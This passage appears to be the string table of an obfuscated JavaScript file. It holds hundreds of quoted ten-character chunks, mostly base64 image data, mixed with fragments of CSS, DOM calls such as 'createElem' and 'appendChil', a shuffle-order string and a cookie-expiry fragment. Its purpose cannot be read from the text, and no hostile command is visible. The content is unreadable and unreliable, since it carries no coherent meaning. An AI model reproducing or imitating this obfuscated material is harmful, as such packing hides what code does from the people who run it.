"6S12Rinyny", "fucFM082vn", "U+1Z6GP6R4", "gcHKPXRMk3", "FE+8MFM4U7", "PLEQJ0yHs9", "zCh4QG4zMx", "8/mcxL2Ek7", "3j8U+QAAts", "/cn0Vmc6IO", "vNNLge/VCi", "lDEnLZ86nS", "+yxwpKMlow", "UScA5jeR78", "sTuKex0zcW", "wZ348kLsMP", "9yLEPfEvdE", "O7pztSKxD2", ".491 69.32", "hQehuLzFCH", "u6JexHinri", "skwf1n3Typ", "eCi0KZM9yT", "N8W9+uYwcQ", "vM3S3ID90u", "JM+7Yz3NPa", "n0k6WeY53J", "kDcE/cixD1", "9YmHuvlXuu", "QeTuKexTk6", "+0XzNoBmzO", "XjpIYTQO2H", "M221Sr1Olr", "E5PLsPJ0sU", "PRlHsykxwi", "wdQeDbqDFs", "2a75GDQQAN", "SmDbrRt/Rc", "PEvS1O4l55", "YcQQgj1ihc", "AAfDK+RD7i", "iVJmYe7bJR", "zPp+EzSyTL", "bjx2MU2LBN", "ipsEKDcuGu", "W3RY7Gna3+", "64N3jD/E1x", "+qbXXcU96K", "s9yHUmczk8", "OrmVB8PsF3", "ve6N9sPE/f", "zYx+RBCSBc", "ekpZe3PHZM", "0zjjjn8b5C", "M92cVbMLXh", "HSgDgpsQ9c", "bxO5C/O+OF", "j35fLDA1K7", "FDyBnu4Uyb", "base64,iVB", "P/cFn2M1fE", "Zgplam+44v", "AF4ibgn7kW", "kDD5EEJor7", "yAcAAHBOXg", "dM3FvrJO7p", "TeOYWpf6+u", "nnvyDZ6rK+", "tjp1M/ZscU", "Y5iXu6M7Ui", "ncU93Ki/Pd", "DrjEPfMRuI", "0/y4pUekw+", "IZ5T2q9Jhm", "tFYNyfzosY", "4Nzol7pU22", "KZGan/fP2X", "Tm15X2D//7", "sEkzvdCQTi", "+I3V0w+5kS", "7ikzy87was", "l+n7tNuYe6", "mHZ9Y4ljGP", "bQBETjk9BO", "nqPNgG+s1G", "ibmXp2ZaGh", "Ih8AAACzef", "mYEnglMpDF", "AQB8vUQAAc", "k/Cc5X8t3r", "ZB0kVKZuuN", "TpN5jhzv6K", "84nnLvlY29", "RTjHzWjT31", "59c+mhrTbF", "IXv+Bd+bme", "7insMZmkTc", "ULnRCT6gWf", "zqgaL3FCfQ", "ooZJqzQklr", "wsZw343ucp", "XfBNPMeVdb", "zRkdkppA3E", "fgwAAcAgeb", "PYt1mpO4Fx", "vi3uAN8zfF", "3VOy7X5gHM", "6vwEkpbxsj", "FPgBgCzyQA", "3sJ/Oe4QgN", "9w3duOFRUj", "e7bJRzC9y6", "lLetzMfpwj", "p: 25% !im", "LkQ8AADgCL", "eziJeyTHdl", "nhrgHAADAh", "881eztTXvc", "pri3+aa4V9", "5B50Bbw18n", "9C63UjW/hZ", "m+KeuJcl7q", "D8z13YAwDg", "507Ltblgnw", "S88kLhXX3q", "wEkpbxsje7", "MnznANJsC7", "NtsPEvdye3", "d8Z5xxHeff", "ig0eoU8qzD", "dErcK222Hy", "/fTk7xcIvk", "GvcWIh8AMI", "Ynca80cQBx", "bE3MPc0/ss", "fWtWO+Kpzu", "+Bd+bmelf8", "xL39/9lP4s", "yaNzdPLEQJ", "z5obUyMfkQ", "wLUO+GfC9g", "R94h7Poh7Z", "14aZwqM/Z6", "nm81msk2XC", "ol7tsVbOIl", "7mntucO9jx", "i9TzNPLMJM", "uFfabD9I3E", "t1ruFmamt8", "4kL8944VaZ", "p7uTK1I3LM", "9DDGXjs3mK", "L9R0uUsZfr", "3K3rDPcYpu", "oEqbsbDaP/", "xKaYaTXJZO", "tpfvJxD0R4", "ahucuSWJe1", "v94ZG5wUjf", "gEAABzDvd9", "createElem", "+/jNjkQkh9", "/fWOol7urM", "2lXRzT7iXn", "4l7CSdxr4y", "nRuhkmfe3s", "+y8vV5JMO2", "U98ZWp22Ke", "GZoUGonnUy", "EOO/XGmmcQ", "UkDQJu9x2p", "2z17UXZN28", "cxD2Lc3RYd", "BwtzD3LMIc", "BNM7HcmEYl", "DyVqY5wq07", "iXmFT3Mtti", "mOXcK7MzXY", "2rk7jnMRP3", "3Zvth4l56U", "uzfbDxL30p", "SA74vjkO/y", "n1fd6aH+Im", "byIfca86ZK", "CUdPSidfJM", "Vm1qroD1kZ", "GvmIe22cxD", "/93v2/yUfc", "VZnHOKe2Uj", "wLf4OvJtim", "lk+o6nF4M2", "lT2cYEK3LE", "86pP9dCZ0P", "JLT7mLWr4/", "4aEKAG5E3B", "k7ol7EeKeu", "cE/cixD1xb", "ve7P9sPqmy", "inv1zfaDxL", "FOi8IGqZU8", "zM+nVvQ+6l", "hPZimjNCSQ", "S+G/mIe7pT", "+byai+Urr5", "pS5jM1GOqc", "pMXRLPBbrU", "AgDvzFPnEv", "n/uo7/LIh8", "zQoAAJZzG/", "cSUuNe92X6", "/XGmmcQdeG", "uAiaUUsUxd", "S0Ht//gz/0", "GyNF1UAAOA", "hJx0QeRzMP", "k5quae2/C5", "+2cRsZPcre", "lnzcz87yWP", "yqa4V9+s78", "0zcW+sk7un", "BxL3dKfP53", "xsd+23/tv/", "914r99xleb", "LOPIR9xxO4", "xKny5PXpNr", "1mCFMaThjz", "vbZgt0I7QX", "m+Jew6a4t7", "959RXvWMXu", "eimkztvlMU", "LiDPfGljYf", "zvIO6tdBL3", "98S9CHFP3E", "pbu6jHl9JH", "efl1A6Y5Ni", "vdEpca+02X", "/zBhTMtTpZ", "k9fnHUyzL5", "VLMH+9DAUy", "qbArDavZKb", "nSzT9nqgq9", "+zxHrFjKYa", "Mxkh0L3PPN", "7bz84nnLvl", "z6a7WCaU+W", "l 0.3 ease", "hM6n1SzqYb", "W9e6//331A", "YAEda", "Y8IWyIQalG", "qHmnY8LGCU", "xZerrtGa+T", "Y48z9ih46W", "aN08kyoQal", "t5r5Z67LA8", "XX9HM1a+qm", "CZ0paSDuAj", "llZqb7ijXc", "fHV5AAAACX", "cQ9AIBPCm/", "w3x5QGcDpv", "CDefZ4j9ix", "8ffAgNEeYe", "eNEFAGjwEP", "NtU63amkj+", "nwXd4tbAxx", "uxQlMZ2JGL", "c4p7ZSNwDA", "8G3zncey3f", "TE0rK0LnBE", "mJZEHsxE++", "m+44vc7N19", "6Mc/DhSKA4", "ocwZ7sk2b8", "yt08gn7ol7", "93J1skyYrN", "NwT9yLEPXE", "3FvIfIBAAC", "4nHbt4WUMT", "yxY2MPNPeQ", "LttZR5Pv1q", "d2HeF6fKLM", "OyYud7JCX+", "AgOO793sMA", "7C5EPAGAe/", "cybXP8vTyT", "Gc4R7GxHlx", "O7pzrtDu5z", "U0iv2lm6tU", "CbB9E5HMqH", "EPAAAOy4M+", "ji9zs3X3gu", "urWNYx3YsT", "9PDgAMAU4p", "iXn3pTk7iX", "8yo+IV5b5w", "riFHs7AY/c", "y1nO9Jd7Bb", "2BWW1eyUyt", "rqKINofLpg", "sJugUEGe4N", "ZJinqNhM1M", "/ijjNeES4x", "1qIdPmlsvE", "N9NqUa85i8", "LNYpzmJe5G", "/YoeOlkjXx", "-Age=0; pa", "y8F809dYKd", "6m8PNs5OOO", "5BP3xL3SM8", "+5+tkmbr0Z", "PBt1BC2NuW", "DzdXNT2GOx", "AEeQ2bdmFC", "ABs6iXzi3p", "dkppA3Euai", "0AgB1wIAMA", "KhBSZqZmfB", "9CmOS8eyVq", "pDFiZ9NpN0", "ApHhIBgChx", "khP9yZ2V6S", "AcAAEzkzQE", "+VrolTZVrW", "mb7QeJebu9", "sZu3BRQx4f", "/qiyAcAQIK", "SUuNe92X6Y", "D3NPRWHulZ", "+PP+qZETpZ", "vl7j2ipRZI", "eFPcAAA7Ew", "2c9hnu/tH/", "1x7yGRDwAA", "LfUEcx6KEN", "8vhTfOIeAA", "nJfX5xPO3f", "8ckw99xMzL", "39tELupd8A", "fJWpyUeXOg", "oJjSTmpOXj", "avZKbWpjtO", "p77+CRCwhc", "PKmyAcAAPv", "Nvz+YTYJam", "zL00Mz4Z5p", "/OVXxl+UQE", "1Z6Ljz37p/", "tnuCe1F8xX", "7cAwAeePEG", "Qm9iM0Cnwt", "h7ADPgAgCA", "pattern0_6", "qWZxh14aZw", "wGVmpvuKNd", "8i8gEAbJOH", "tTJMhctH4o", "BgcAAI/g68", "EAwAnXkW9O", "n2Ht671gmu", "mLmFcC0LnE", "fdbLh5TK5e", "sO6bVsbUtT", "7bJRzC9y61", "M5yJO0L/Ph", "/Db43tt/9p", "9cS9C3BP3E", "wYG8jn7gX3", "kGnvAwh16j", "xep2br70XM", "e5p6Iw90rM", "3TvTiBCQ0P", "dVSzrmO7FC", "AAD+IxP5xL", "EtidO7ZjmB", "s1aFCTMx90", "Gk2jWNqXer", "lumvvbr6fu", "tmKbQUPuu3", "TXfj2fzyuB", "m40c4NPd65", "fBedmbzpmf", "LnkyrJaph+", "d0fRpj1Cpn", "qyrm8t2p1i", "uAQA853AEA", "RNzzOYl7Fu", "Ye3Um5t4+J", "Y0Mw5l6vvE", "bGKJQ5zuGe", "TNwR+s99YT", "uucvyYIPrg", "iHe6/lO9b7", "qxPjfazSGh", "w73ubAd+b2", "         <", "uthP30sQ9A", "IKYd4JjXS+", "ap26ynyxfN", "+r1POZcdDp", "Mw6e6hU6IS", "oUHEvfqS3d", "veZrFv8wGe", "A3JvlJO4R9", "KmzS2PycmQ", "jnOId7r+U7", "Kmvvs7b0DB", "Zr0z3OLUty", "veaLIh8AwP", "tAuJ3FPd6Z", "UezsBj9xb7", "8sfLPIT+5N", "6FsbuKZR3T", "e9ckSxMUWN", "1wRp8p8/Ai", "VTTyfblsm4", "ADiIZ5FP3B", "Yz6y/TCTNn", "rnVx7uqZnz", "ulkmedwT3b", "BBojmc6lU4", "Nvrga5Sy5l", "r3P2WfW9Ht", "F8uMzQotZN", "IYRUYe5h7l", "LqjEPcc0Pc", "R+VqmxelH3", "ex8z4Bursu", "b5D5K2xtCK", "6fKPCn7SMx", "3wIEOAABW9", "JabEve7N9s", "27wFU3s06A", "9c1x4h4AAP", "fPxRz4zQyT", "6nlTL+UJr5", "2eY/T1jyeE", "11C223.17 ", "+5y477kHHs", "jHqdPrmEDf", "Jy52s0Bd3U", "BRAp66D72Z", "yIU6WaahJU", "9yrQdzz+V6", "NnnlK5N97k", "FzLXJQ32XX", "AAA2ChxT9y", "u42xT1xL0v", "w9oCwOCzvd", "c0OeQ730Gd", "mNpg/5xhf1", "j9ELC3MPcs", "Ah8HfmIexY", "C5C5MVzdFH", "eJKkzkamvf", "56XW9ik2B6", "jfvZXN/8eH", "8wfvQb/9fl", "cXGiZBRmHu", "1EvdszuiQ1", "3mw/TNyrEv", "n0wQFKfbRM", "ebdEJliVI8", "KlZTzOPO5W", "nu0k7pUmtn", "AApRQ6piFi", "2Hq695msW9", "cxL3dKdlAn", "8zxvuE9ntX", "YsAUyoQalW", "MiHwAA1HmY", "aSTaTJwMfX", "ifLtNUrGJP", "jRrmn/z8z0", "PhIz2aHQPc", "+C7b4pZ2I6", "MPIYQ+n9j4", "eNmb3YIJnU", "Lz7tAu5+1n", "2EvcANsLFB", "v4oWAEAoJc", "6yPNjgumCW", "vdKm+0HiXv", "ihR8JBbxD/", "v+H5yyOfL+", "9LVp3eM6p+", "Ne92X6YuJf", "JnIlNf/zTz", "2jSucyfFUc", "mfnuSLPEw+", "lCBLMzMFXG", "oejDI2beC+", "uy8sThsUZx", "fdqEPd8vlc", "Fkz/c7k0Tk", "sPWFKWsT8D", "R93w+3UncS", "PYbpeADyjg", "37IWI3z+yY", "5Xmz/g2NjB", "8/c1/rnM5N", "Pft0um7QCa", "d4tkQlW5Yj", "6v3n6D//+3", "1TJNjMhM6n", "7+aeb7mBF4", "wdGnaZAGaE", "CRTiHz/hZG", "XdAX5z7kM+", "DZO1OoCs1r", "wqM/Z6KMY5", "pointer;\n ", "98S9LHEvTd", "APKOD/erhU", "wsXqA", "ozABwAAG1i", "edUXp7tHJx", "t8SFeW+cKl", "8hFM76Ofa5", "Ju6lN8W92l", "IAOcDLinrg", "FHPTNCJ8u8", "57+AbHOsr1", "Tu5fbuVot7", "s/+4f9j/5I", "GneLZEJVuW", "Sc3RYdhZ8l", "h7tslHML3L", "qOY67xGC2C", "prc70F+a80", "b4p79c124l", "cpbMyVnM0G", "TcqzMvhbm3", "slice", "JllZ3g14p7", "90145u6lSu", "PdNK2Pq2hq", "1b0PugmnmP", "Xxsw8h3vku", "CSdxr4yTu6", "AAYCXeKAAA", "THBRKHOGe7", "ZT74BngotC", "32w8T99Kb4", "iAgC44ZvIN", "2r7xvNLh7J", "wxhnM1M/Fw", "PCn7SMxkh0", "vZwEvcsztF", "oAAAANSUhE", "ZsqxiU+9Nh", "7o1OiXulzf", "dfQSKWkLmZ", "FzgAwIN4F/", "fOumEjeG+G", "/AiH5l6vvC", "nHwE0/vo55", "f96tuLgtNd", "crb5zp+XaX", "qzPIs7znhF", "ebiYud0vVZ", "SLep0xe2jv", "1zHq+Hys67", "inu5MrUjcs", "0mMa9HbDC4", "3vmifRk2WA", "qmKz65RIrk", "e+MlBgCA0x", "JjMNHyqW+i", "pn3bGe5prd", "1wSzPcofcP", "cp8gEAAJyD", "IrEPauTuOc", "ddIJG8N9N7", "wgADBE3BP3", "tm4+iku7w+", "WIrxvOGe7n", "u8ztDdwvyQ", "2di6NY2pD6", "OddZ/XGb42", "4Dod3AACAk", "5WC2dhtjhI", "Lmj/8rf5MP", "xwXRC1zatl", "HGXI5+4J+6", "AMACHO4AgD", "HO4J7t4C6Y", "ttZR5Pv1qY", "55L3Gv/bZ+", "FM+l7st79/", "u2CaeY8q6+", "bYp754x7C5", "A6TeNY2pDQ", "YV2yMKatWB", "2gGXObzT8h", " {\n    pos", "9ll1pq9N6x", "P9MHEvvSnu", "WOOJ+ZEt6a", "CmbLb+9NVv", "GHzgAANgan", "DzbSdwrTWz", "dH5Vpq4rMc", "45jb2FTrlP", "+Le4A3zN8W", "vjhP3AADYH", "gxsQ9cS9C3", "91it/Klclj", "er79xpuTYX", "HMB0PQN7x4", "E6VGXs9FOM", "eAM4l51SMp", "16px;\n    ", "Yp23ZfNK5L", "iAnHp6CdE8", "wd0+SYzITO", "NHZMPoZliY", "geh/9xtxT9", "6OKwCwAAbO", "ISKszDnHPb", "uHMc0mwKxC", "2czUz4WDcz", "ZCW+HBi/ET", "SNwD2Az/F5", "kb90SJqRer", "ouqVskCweW", "YZ772LzBx8", "DjaPvYTD3R", "uV7yG777UC", "NKHxyg1EfL", "tW0Uj35fLD", "vi3tjqtE1x", "cWyjulenMB", "b5aTuEfcq0", "nM/o5+/TY5", "h7mHuWYS5h", "JHGfuV/TQy", "ZzEvd05+iw", "9TACSutzHh", "mwDcWYcshH", "TNvOgLrUU5", "2|1|4|0|3", "OKTbVOvpFh", "znBPYIFMaR", "zZrcngptNz", "kU/cm7kp7m", "/9FZEPAAC2", "om.vn/", "hU9/9nTegY", "AncQ9cS9C3", "YfolPzP2i+", "MzL0cE5MPI", "zEvZVO4p7u", "VblzLdBbOf", "UN5Dvdey3e", "d0Z2pF4p7V", "d8TWFM145q", "cz1279dLJM", "X5PE3IGszJ", "yTL5fFOk09", "hzPw2L3FPq", "2lM27EO+FJ", "4zHM9du/XS", "WMfHeYciNG", "length", "elVoDOBkzt", "9hqPuPdf5q", "NPn3oSE3NP", "glme5Q65f7", "G0Vg3J/Oix", "HOdx7Ld+x3", "kp/LybCdxr", "gUEbfIep61", "NDJMpfuap1", "mTtNcxDAEC", "NgmmdzqSCc", "KpZ1TPfiBK", "qZr5P8xaeC", "6U14f09jEQ", "qNlmrIFfbK", "fELklNcKZ5", "Or7/+3/Af8", "aeKuyFN5+e", "Ml7vhD9sxt", "Ly9Pp9w7pa", "YS95SZZWd4", "lyLnFI8EIe", "ZwEvcsztFh", "UynjTdncv2", "yw2qa4J+49", "p+r3Hmap82", "daJpidxwRn", "AAuEEffPe7", "xwi4RA1TFp", "UmMvW1H0G0", "bMbTb/hNgl", "eQuQDAIDbu", "h3TetjKlra", "ak7HoWxu4p", "W9H0r08z20", "imjNCSQO4j", "F06jr4bqa2", "C2giAnHp6C", "174p7hU2xb", "SvZh8TumIS", "7PtyvFjJtb", "6U9yrEfkAA", "c9ineYk7o1", "HOZqZ+Lhyc", "/AaVx3TnxB", "S9yEirMw5x", "6CuLfFSdwr", "GkZjzOPuxU", "vmz13kAwAA", "5vMHHP4iTu", "4HKKW4Fj/p", "4C6f30ugbz", "MQGcR0019Q", "gutk+qXk6m", "E036xPCbXO", "eagcc4rfyJ", "G16MfStTGO", "ZUGyqdfKND", "ACAW/AyCgA", "nrohTZT5+h", "ufoYekBVOX", "vFvasXL995", "R/v+gAAAA6", "szvafObo8X", "Firefox", "UNIDrmGBFj", "f75W794iWW", "ER92xO4p5t", "3Zvth45siH", "XPpoa02xb3", "4OPfj/Uc/c", "914wakESB9", "0C/FPcr5W7", "d9mjtWfi41", "3d5bDz3VGP", "dYuY9Se2pE", "nY5kQrGp1s", "Dva9g82aMj", "AADgLG9qAA", "yEdXVvwAwe", "80H1u0Hovh", "f+cjf8YTum", "YS96Y5iXvF", "p7o3fKPIBw", "M7ZVDMr96b", "d+sLpO30TP", "l73Zvth4l5", "tN5j7Azp5Y", "//y/s0txe4", "EPgCA/bv3e", "MJsUtSE5xp", "4j9ONjTMMF", "g/npd/5LPu", "AtdCZ3/rkf", "pviXm2veHH", "AATPXJz3/2", "dLFOTSh8co", "lvzKL2pLXM", "ifvcELhuZl", "P39tcO6h7/", "zyLO854Rbj", "2HiXnpT3Kv", "Cm/+AAAAD2", "0Y8u/z6R7e", "2U+Wps/+a/", "ubVu6U3jxD", "P4h7sAH+Cz", "sC7ToHU2eq", "Ri0GZmeG3e", "DARWcjn7gH", "v5KvIR99SX", "ywwNSu1kO6", "zajxH0cn6h", "yY9nXuuXKa", "PuI7Agyh5p", "sou3YGrDzW", "hhTOOXH7R1", "nSxz6a7WCa", "3opviXvuNr", "cknXmIOE4n", "y88CSRDwCA", "uUsBwRdtNR", "+nu+6dHKzq", "u7fYZ3XQcf", "u6M7Uicc/q", "91CJ8SkesF", "nUyTgYup77", "p3qc1dujO4", 'ent" id="n', "NqW/s0NnUX", "b83kt5jh3j", "yTZvwdQeDb", "6G5BfuhyM3", "sBCHUmM/mc", "jH+uEwAAYA", "Tc6/OxNzbx", "vnSPYerr3m", "8vbZgt0I7Q", "glMpDFtW0U", "LneyQl/cSZ", "ojD3Ssz4ZJ", "jnTL6WJ79s", "o7fvE4/dvC", "t89Vd+1d8b", "LuI96nSlmn", "h6FyYcQcot", "We9AbPOuP/", "PBCbSmLato", "6mmGldksnU", "A7Ia4J+5Fi", "/doU9xLDD+", "9/rjN5lNzw", "I3Mvt3U2Pe", "2Y3yd9Qufc", "Eb7XcLcxMb", "jzmSlrpt+Z", "adPPYmJuSc", "k7qU3xb36Z", "wTTOx3JhGJ", "80CuUReeqs", "EvfSmuFfb6", "k7/msghO4k", "8EM8Bgy68a", "+QT99beFPf", "dhA2z17UXZ", "8m9/i/5MPI", "YoY05aPu10", "6JvI4mnmI2", "kU3xb3Msri", "q/iwAAgEEe", "ZfE4s8n1MP", "4+Oa/4nOL2", "gnito cras", "Wp1xiHtuiH", "urXUS93RnH", "8vRi0mRlem", "Jh7dealMPe", "FNjslMw6c6", "TVMXG6iTqo", "r2FyAcAAMB", "   Roboto,", "GluUBbrpJj", "8O8D8rbXDu", "7Up7ol7xSd", "OqY5Not1mh", "+KwsNMdo96", "D3AMA2A1vm", "+y88896Psu", "N9xRpumQBm", "50%;\n    t", "p7FOs1J3Iu", "kAAAAbsxD5", "MvR6KcQ5i1", "fdPygXngon", "CgAANyYk8g", "xYiHwAAwGV", "AAjsBX8AEA", "oZNl3t/Cpr", "RLLZBWZmpt", "OsM9hul4AP", "scN6JuaelY", "/oodOxsj/O", "l2U7iXmliO", "uvGhBqUpJm", "NEPe2OIl7p", "LMLcw9xzoD", "/knxC5JTXC", "454a4BwAAW", "c6Aw99LM+G", "NYpnYpdrwI", "zNxxmSeyAJ", "0z7bOL0XR4", "ZviXm5T3Nt", "vDO9FyrINH", "uhkmfe3sKn", "ecz0wJb83k", "+Im+Ek7tkW", "71ylviwrw3", "/c30Gg3cIJ", "XZNrOnObhl", "AADAM97MAA", "IH+yCfuJYl", "SYy9bVfM9+", "t7C5EPAADm", "TpZ5jnck12", "JfTUyTI/vR", "XNAldKoWOa", "7unOOsQ9AA", "WFfXGqTP28", "eSzj0ffqE+", "61tmOeQzz+", "sQ9AICPCm/", "IYReWfx/8K", "rw1iN9X5PB", "jNDJMpfuap", "nlLXJj3xqk", "HfamViD2fp", "KUAOnUdfDd", "p1b0Pupdf1", "xz+Ik7ulO5", "6vuvDWI39Q", "P8up2DiOaV", "ZmhQaiedTJ", "+JefbOduBd", "9psP0jcS2+", "IO7N3BT3Ms", "kyNan0wQFK", "Z2/+t3z8v2", "cW8vm+Jew6", "i3/+c6ydty", "2/O5PpneTp", "oH5n6+iQZ/", "KMY5iFkPZU", "SU+Je92b7Y", "0coAEAgJvz", "ee+CRbHELP", "GT7Xaa+FXC", "y/DTLpk1DK", "NP/wd/kw8h", "ROlmmJpU+O", "t6E5sE0zsd", "p8o8KftIzG", "AHMaacW8h8", "bVOvlGhnmK", "UncK00cQNy", "z3+lOcO9Su", "b7HP6qDj8g", "e/IbRD4AAD", "3KxeJ3efkG", "fMRuIeAHw4", "JzGHOAEYeF", "MfdE1StlgW", "zbzrdGz/eZ", "Zh7+5iYe/r", "TWwSTO90JB", "/a/Jmk+T/X", "PEvfEvQhxT", "N4uKmebYfI", "OcxwRkdkpp", "4Y75yp1c/6", "Q4MXYqbVJJ", "6lJj++utm4", "lulyN5W27d", "ACcn7ol7Ee", "YPxQQNHEPW", "AAOK+eOfCX", "t8N8pq/Ef5", "a9capMrRYp", "PlGUcOuaLL", "/42U+NRSyE", "74l6EuCfuj", "/si9nLIt/3", "IjnzkidI4g", "NxDyAIFwoA", "ZNT1xb9G5F", "/z1c29N2Hy", "xRz4zQyTLv", "jtOvZARbpL", "39g1T/z0uu", "UtWsnUp010", "M0zOyYzDZ/", "EPYtzdFh2E", "NjXfyxTl07", "cutVM1vYaY", "ic6XTAPPfT", "AAjb5+/+9d", "39d51Xi3tK", "3xL3SM89/R", "hiMbXUajeS", "XQyRpevw3x", "vhEAkAADfs", "k2RDwAAjsv", "m4txD5AAAA", "wMAAFgi7ol", "sqmOX8tZMy", "6YfAjdXyzi", "/cN3ZDS5aU", "SWqibWlUM8", "gu++KWZhOy", "wAE4sAEAQF", "bBNM7HcmEY", "PAAXGZmuq9", "HpOXPcO9p9", "pDTejcQFzL", "u7mm4Q4t/N", "ff+nZfyQcA", "h6QmEPeSJu", "8ulMcNNVJ3", "l/yM2O/901", "DATol74l5E", "Z3g14p7PSd", "FinE2MiXqH", "SfDhHMEU+I", "edNNcW9sdd", "zX8ZI35OMh", "EBAOCQxD1x", "4+OPemaETp", "+UBYLNM+OX", "zTBP2J/GWH", "ez4vca/svD", "t9Pp+TuJdw", "OJaa//pok5", "B62yA9zlx3", "tIlo5a5BRQ", "/sFAMcn7ol", "untkxmWn4V", "mHuWYS5h7n", "UpaqxOlmna", "/gD+RHAQAA", "1xL0Xcm70p", "MwYRGEnPS8", "Qs9nIHH7i3", "DbufdrDwCw", "9qzLAamRLV", "96OYZ494Lf", "0OoAAAwFlj", "38gwT1Gxma", "Cq+2Tcp7sX", "VMc2w+wXff", "bORuAcA8EH", "XWqmwfXohx", "CgAAHMaacW", "dL50A8sIId", "9zyHfGx/Hp", "JtOpnaphgm", "jikt42Vvdg", "T9wqb4t7mm", "OaljrPpZGq", "MPIbRH/OkC", "E3BNVr5QFg", "bWpjtOvZAR", "QAbYGXFP3I", "DHUpMf/01S", "O0ckTA3XKe", "d0JIlJfRgG", "XRm/YxzDXO", "oPLzKxf9zb", "FXm40c4NPd", "xC35OZfE4s", "GYe69Vu65y", "mGvypxgyrk", "f7jgiWm6hf", "N/WDmf8m3X", "zNmvqpjL2H", "eMwDOBiTSm", "B/WfdPKmLq", "fvTvke8W4p", "zD0xCMy9Vi", "EDOtJplMXX", "FX2rdOKaSu", "qGFiblXZ14", "lTDtBbPabz", "IHGxj4N+Rw", "6HsS9JNM1X", "sgHAADXeGg", "gpz77Vyz12", "bk75LPX68K", "hs3MwYRGEn", "Fvfpm54Xi3", "c5kJp8XNvZ", "SJh7w3NPvs", "Phk8KYPAAD", "hqQnFGHU6f", "7gDfM3g3Fv", "E3im40Ea03", "D/+i/9KjRk", "1X+zDG2czU", "cQ8AxnBBAw", "+OcTNcA7OW", "SY9ovlMbne", "/uc6XHpdDv", "JJk2ZWGAGd", "KHxyg1EfLN", "Zei+aeOq8I", "NSu1kO6a2V", "Pch1JnM5PP", "b4l7Dpri3u", "Czqb24Upiy", "ton-bg);\n ", "9kmKeo2EzU", "/erbiwKZxU", "appendChil", "1QFqZqbV5h", "7Yfdr64txD", "EPuJ03S2jx", "7JCX9xJmZp", "KzJwQMAgEV", "WEi0x2b+kI", "97s32w8S99", "l79aW3Ool7", "qokXKEIILR", "7V9DIz033F", "MGbmOdwjxw", "pca+02X6Qu", "zO0WHZSdxT", "zNCg1E62Y2", "bgj9J/7wmg", "0TiHuSk7in", "glw1Mr2ZC8", "YHCZmfXr3o", "Yl7AMAIBwk", "IR98IDiXv1", "41EknbDyWH", "ifL1KTSBwc", "CYFAADL+Mm", "hM0skyz+Ge", "tSKxD2rk7j", "vnCpTq0vNN", "Ngm7nND4Lq", "YpNgeqcjmV", "kS9Q65H2cE", "jmBiXABA0c", "ncc9jJu6td", "TvvCExc7A7", "PrLdMLMGe4", "U2Wm1mYhzr", "3YS90oT2zm", "GPE0TCcQ73", "kNaEYo06nb", "YE6X1jNt1o", "S8y0uqMQ9x", "wTVXOc9ws6", "K7VyTK5XiS", "U+IEjgTm1c", "m80+IXZKa4", "pxT3IqL892", "aImpnuBiVl", "RT9zLTop7A", "srmJZx3QvT", "PdWOYl7Fuf", "xj39q///Vf", "4VNsW93Ka4", "h7WjihbFTn", "E/e5IXDdzL", "84t7jl+JeZ", " );\n    pa", "YcnPvx/qOf", "Olsn1Ikmdi", "EhfmvXGqTK", "90Lt3jMAAA", "x/oKdTpZJp", "ZRktGFqpAb", '="mask-typ', "b9IAAACT+d", "wWnu5iJ988", "cw90C2Rcar", "3viXmFT3Nt", "OHdd+0Mqau", "RDCKGvYjNE", "KGIvuMpIYR", "U7inu5UXp7", "VrolTZVrWp", "    transl", "49AplStFrn", "yec+R3eOeQ", "euJcl7qWJe", "d630IdSYz+", "Ycy9f3XBrG", "TK37jPcY5i", "3FMnw7QXzA", "l6SuAcAAA7", "w1xDwAAYAw", "p1xxv04gbE", "h+iU/M/Z73", "G8891Vh8zv", "D3dWYe4BwA", "iTNs5UdPDP", "YiwqC", "/YDS1ZUkIP", "0QmWJUjzme", "u77wBBXOtT", "GYe454a4Bw", "wLEvcAAEY5", "l59M0PcE/e", "vpkh7ol7V6", "aN4G0Iy5ze", "TB1vmKzdCQ", "Tth4LD9KmJ", "DP8LkQwgh9", "7unOu0O7nM", "emORGepQYv", "7rmZh7Vibm", "h80k1m2qYf", "cS90sQBxD2", '288.99Z" f', "+o5+5Ik6V+", "K5eqC57x/g", "zcTbk75LPX", "OlnkO92QXb", "how3/Uv90R", "MBRedAFAHi", "ner {\n    ", "OYuAcAAEzk", "PJMqEGpVsO", "3yt17REstk", "CfuRUz5tXw", "v8/G8H/ybf", "1Tr6RYZ6iY", "i6mvv8KErG", "Ou0O7nMQ93", "HU0BoiFiMQ", "AARIl74l6E", "a3MFMGQrLb", "NFwqR", "ldWs+0hbWv", "2jTnxSNZy9", "fyyLHeZhZl", "58pcRAzrwA", "axl6a3O9Bf", "6m9+/jNjkQ", "SEnowzx7vE", "buudqHMc5m", "0ncI+7VIO7", "0JB75iHsOJ", "ff7Liwyqa4", "ACwC/d+mwA", "Hfw2w75Psm", "DDmIYmiti5", "apul86pP9d", "TGIiy6YfAg", "7AJCDixsA4", "qiF9kM7hXn", "Yx3YsTmI5P", "weyMlNen01", "I805opPOlG", "3KtvjhP3AA", "Fvdpe54XVN", "01TnLUqTJi", "ZJ9VZ/ratO", "WIez4ncc9i", "jdbLMjccwz", "8qYurZGb98", "EnSzTh3Xft", "fb4MwtSdzz", "lNlXo/YYHC", "+/woSsYTMz", "hr1DidLPNO", "D0i0H5IqY1", "Psg7gn7kWI", "2BDQU2HuvV", "uyzVswtUeD", "ZPqz7ppUxd", "53Cvue/gGx", "DaK2+4/n2C", "EwsgJZurf4", "9qepmZ6b5i", "uJcm7gEA1z", "Wqua3MFMGQ", "u6JqlfKAsH", "kGHEvZMLmN", "jCe10c9yMT", "xxjVh3ufTn", "KL/OaQ7xzu", "f1TMw9KxNz", "ABMJu6JexE", "AABgg8Q9cS", "g8UAAAA+MJ", "XLP1T6McTY", "/FPcyy+Leu", "Fbi/MveG5J", "rgn7kWIe+J", "XEvQtwT90b", "i2Y2nAzGhc", "4BAAC8hw9G", "OdqRWJe1Yn", "ZdOlsnJkGb", "wT95qubNsU", "KFPfJ24Qu6", "InuVvXGe4x", "dnCoztTaDT", "cTpuzw2nnu", "vjhVpnje9M", "rVOm03WMKk", "t0U9+qb48Q", "HA1vlgDXAg", "ndhnzX9hfc", "c7hHjmZMe8", "DnHPbCTuAU", "EzfiGWGHO6", "utton-logo", "ujU6Je6XN9", "/mIe7pTeXm", "kGlzy2NyMq", '49.59Z" fi', " {\n    mar", "/>\n       ", "+8ZuaMmSEn", "xDmfo+cYPY", "fYp+QsPQte", "hcsmUKkM22", "3IWjmvLw+n", "/cC9XJ8uEy", "3FvusDjouf", "OfdoV1O4p7", "3bxJYW4t9t", "Bch7m067i0", 